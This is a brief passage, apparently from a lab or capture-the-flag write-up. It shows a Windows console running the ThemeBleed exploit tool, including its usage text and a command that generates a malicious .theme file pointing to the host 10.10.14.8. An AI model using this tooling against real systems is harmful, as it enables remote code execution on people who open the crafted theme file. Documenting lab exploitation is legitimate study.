 C:\Users\user\Desktop\ThemeBleed>.\ThemeBleed.exe
Usage: ThemeBleed.exe <command>
Commands:
server - Runs the server
make_theme <host> <output path> - Generates a .theme file referencing the specified host
make_themepack <host> <output_path> - Generates a .themepack file referencing the specified hos
C:\Users\user\Desktop\ThemeBleed>.\ThemeBleed.exe make_theme 10.10.14.8 exploit.theme